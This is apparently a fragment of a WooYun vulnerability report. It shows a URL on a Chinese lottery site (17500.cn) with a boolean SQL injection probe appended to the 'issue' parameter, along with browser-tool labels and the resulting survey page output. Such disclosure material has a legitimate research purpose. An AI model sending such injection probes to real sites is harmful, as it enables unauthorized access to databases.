 Load URL
http://17500.cn/tc225/survey_showR.php?issue=07087' and '1'='1
Split URL
Execute
Enable Post data
Enable Referrer
乐彩网™
体彩联网22选5第07087期乐彩网调查结果:
1 1 1 1 1 1 1
www.wooyun.org